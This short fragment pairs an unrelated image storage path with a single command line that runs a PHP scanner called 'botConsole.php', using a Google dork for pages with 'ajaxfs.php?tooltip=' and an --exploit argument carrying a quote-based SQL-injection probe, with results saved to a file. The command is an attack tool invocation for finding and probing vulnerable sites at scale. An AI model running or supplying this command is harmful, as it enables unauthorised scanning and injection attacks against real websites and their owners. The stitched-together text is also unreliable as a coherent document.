 php botConsole.php --host='www.google.com.br' --dork="inurl:ajaxfs.php?tooltip=" --arquivo='resultado.txt' --tipoerro='1' --exploit="'\--0x27;"